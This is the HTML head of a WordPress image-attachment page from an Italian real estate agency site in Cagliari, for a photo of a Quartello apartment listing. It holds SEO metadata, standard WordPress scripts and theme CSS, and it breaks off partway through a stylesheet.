

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/
body_size: 41287
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DSC_4670-1024x681 - Il Portale Immobiliare</title>
	<link rel="canonical" href="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSC_4670-1024x681 - Il Portale Immobiliare" />
	<meta property="og:url" content="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/" />
	<meta property="og:site_name" content="Il Portale Immobiliare" />
	<meta property="og:image" content="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="681" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/","url":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/","name":"DSC_4670-1024x681 - Il Portale Immobiliare","isPartOf":{"@id":"https://www.ilportaleimmobiliare.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/#primaryimage"},"image":{"@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/#primaryimage"},"thumbnailUrl":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4670-1024x681-1.jpg","datePublished":"2021-03-15T16:03:14+00:00","dateModified":"2021-03-15T16:03:14+00:00","breadcrumb":{"@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/#primaryimage","url":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4670-1024x681-1.jpg","contentUrl":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4670-1024x681-1.jpg","width":1024,"height":681},{"@type":"BreadcrumbList","@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilportaleimmobiliare.it/"},{"@type":"ListItem","position":2,"name":"Quartello &#8211; Trivano con Box Auto ***NO PROVVIGIONE***","item":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/"},{"@type":"ListItem","position":3,"name":"DSC_4670-1024&#215;681"}]},{"@type":"WebSite","@id":"https://www.ilportaleimmobiliare.it/#website","url":"https://www.ilportaleimmobiliare.it/","name":"Il Portale Immobiliare","description":"Agenzia Immobiliare - case vendita o affitto a Cagliari e hinterland - Sardegna","publisher":{"@id":"https://www.ilportaleimmobiliare.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilportaleimmobiliare.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilportaleimmobiliare.it/#organization","name":"Il Portale Immobiliare","url":"https://www.ilportaleimmobiliare.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilportaleimmobiliare.it/#/schema/logo/image/","url":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/cropped-portale-immobiliare-logo.png","contentUrl":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/cropped-portale-immobiliare-logo.png","width":330,"height":80,"caption":"Il Portale Immobiliare"},"image":{"@id":"https://www.ilportaleimmobiliare.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Il Portale Immobiliare &raquo; Feed" href="https://www.ilportaleimmobiliare.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Portale Immobiliare &raquo; Feed dei commenti" href="https://www.ilportaleimmobiliare.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilportaleimmobiliare.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=9fad906e7b4b48edc2c2f688e36b1108"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilportaleimmobiliare.it/wp-includes/css/dist/block-library/style.min.css?ver=9fad906e7b4b48edc2c2f688e36b1108' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ilportaleimmobiliare.it/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/fontawesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/css/lightgallery.min.css?ver=1.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='ere_main-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/css/main.min.css?ver=4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='g5element_layout_container-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-element/assets/shortcode-css/layout-container.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5element_vc-frontend-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-element/assets/css/vc-frontend.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_ere-frontend-map-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/css/admin/map.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_property-print-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/css/print.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_frontend-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/scss/frontend.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_maps-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/css/map/map.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/leaflet/leaflet.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_leftlet_geocoder-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/leaflet-control-geocoder/Control.Geocoder.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_osm-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/css/map/mapbox.min.css?ver=1.1.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='homeid-style-css' href='https://www.ilportaleimmobiliare.it/wp-content/themes/homeid/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1' id='waypoints-js'></script>
<link rel="https://api.w.org/" href="https://www.ilportaleimmobiliare.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilportaleimmobiliare.it/wp-json/wp/v2/media/5890" /><link rel="alternate" type="application/json+oembed" href="https://www.ilportaleimmobiliare.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilportaleimmobiliare.it%2Fproperty%2Fquartello-trivano-con-box-auto-no-provvigione%2Fdsc_4670-1024x681%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilportaleimmobiliare.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilportaleimmobiliare.it%2Fproperty%2Fquartello-trivano-con-box-auto-no-provvigione%2Fdsc_4670-1024x681%2F&#038;format=xml" />
<style type="text/css" id="g5core-custom-css"> @media (max-width: 991px) {.custom-ere-search-01 .g5ere__sf-keyword .g5ere__sf-icon-submit,.custom-ere-search-02 .g5ere__sf-keyword .g5ere__sf-icon-submit,.custom-ere-search-05 .g5ere__sf-keyword .g5ere__sf-icon-submit {    color: #696969;  }}.text-color,body,.homeid-contact-form.style-01 .wpcf7-list-item-label,.custom-icon-box-04.gel-icon-box .title,.custom-image-box-04.gel-image-box .title,.custom-image-box-09 .title,.gel-our-team-social,.gel-copyright-dark .template-name:hover,.g5blog__post-list .g5blog__post-title,.g5ere__search-form:not(.g5ere__search-form-mobile) .g5ere__sf-icon-submit,.g5element__properties-slider .g5ere__loop-property-address,.g5element__properties-slider .g5ere__lpp-postfix,.g5element__properties-slider ul.g5ere__loop-property-meta span,.g5ere__dropdown-status .dropdown-toggle,.g5ere__dropdown-status .dropdown-toggle:hover,.g5ere__dropdown-status .dropdown-toggle:focus,.g5ere__page-main .table td,.g5ere__page-main .table th,.g5ere__page-main .ere-my-saved-searches .g5ere__save-search-view,.g5ere__page-main .ere-property-multi-step .ere-btn-prev,.g5ere__my-property .ere-property-address,.g5ere__lpp-postfix,.g5ere__property-content .g5ere__lpa-rounded a,.ui-dialog .ui-dialog-titlebar-close,.g5ere__login 